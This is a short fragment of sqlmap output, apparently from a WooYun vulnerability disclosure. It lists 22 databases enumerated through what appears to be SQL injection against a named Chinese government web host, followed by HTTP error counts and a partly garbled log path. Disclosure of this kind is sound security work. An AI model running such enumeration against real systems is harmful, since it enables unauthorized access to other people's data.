 available databases [22]:
[*] 2008ndpc
[*] chengpin2012
[*] chengpiny2010
[*] chengpiny2012
[*] chengpiny20132
[*] dmdc2010
[*] Huizhandc2010
[*] huizhandc2013
[*] kejinkb2011
[*] kejinkb2013
[*] kzsny2012
[*] kzsny2013
[*] lvjc
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] Sport2010
[*] tempdb
[*] tjzb2012
[*] zhongjiadc2010
[13:28:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 89 times
[13:28:47] [INFO] fetched data logged to text files under 'c:\
tput\tjzb.bjes.gov.cn'
www.wooyun.org
[*] shutting down at 13:28:47